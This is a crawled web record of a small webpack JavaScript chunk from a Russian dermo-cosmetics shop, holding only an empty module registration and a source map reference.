request_url: https://dermo-cosmetique.ru/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228
body_size: 68
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"d+3G":function(n,w,o){}}]);
//# sourceMappingURL=vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js.map